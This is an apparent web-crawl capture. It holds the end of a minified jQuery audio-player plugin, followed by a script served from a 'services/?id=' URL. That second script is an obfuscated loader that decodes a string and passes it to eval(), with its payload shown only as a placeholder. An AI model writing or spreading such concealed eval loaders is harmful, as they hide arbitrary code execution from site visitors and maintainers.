a;a=setInterval(function(){if(l.buffered.length<1)return!0;r.width(l.buffered.end(0)/l.duration*100+"%"),Math.floor(l.buffered.end(0))>=Math.floor(l.duration)&&clearInterval(a)},100),u.html(b.isNumeric(l.duration)?I(l.duration):"&hellip;"),f.find("div").height(100*l.volume+"%"),m=l.volume}),l.addEventListener("timeupdate",function(){p.html(I(l.currentTime)),n.width(l.currentTime/l.duration*100+"%")}),l.addEventListener("volumechange",function(){f.find("div").width(100*l.volume+"%"),0<l.volume&&d.hasClass(w.muted)&&d.removeClass(w.muted),l.volume<=0&&!d.hasClass(w.muted)&&d.addClass(w.muted),localStorage.setItem("vol",l.volume)}),l.addEventListener("ended",function(){d.removeClass(w.playing).addClass(w.stopped),apNext()}),o.on(j,function(a){c(a),o.on(x,function(a){c(a)})}).on(P,function(){o.unbind(x)}),v.on("click",function(){return d.hasClass(w.muted)?(d.removeClass(w.muted),l.volume=m):(d.addClass(w.muted),m=l.volume,l.volume=0),!1}),f.on(j,function(a){y(a),f.on(x,function(a){y(a)})}).on(P,function(){f.unbind(x)})}else d.addClass(w.mini);d.addClass(t?w.playing:w.stopped),d.find("."+w.playPause).on("click",function(){b(this).parent().parent().attr("class");return d.hasClass(w.playing)?(b(this).attr("title",C.strPlay).find("a").html(C.strPlayI),d.removeClass(w.playing).addClass(w.stopped),i?l.pause():l.Stop()):(b(this).attr("title",C.strPause).find("a").html(C.strPauseI),d.addClass(w.playing).removeClass(w.stopped),i?l.play():l.Play()),!1}),a.replaceWith(d)}),this}}(jQuery,window,document);


/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141175
body_size: 2365
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"BXdwvNnIO",13,2,57))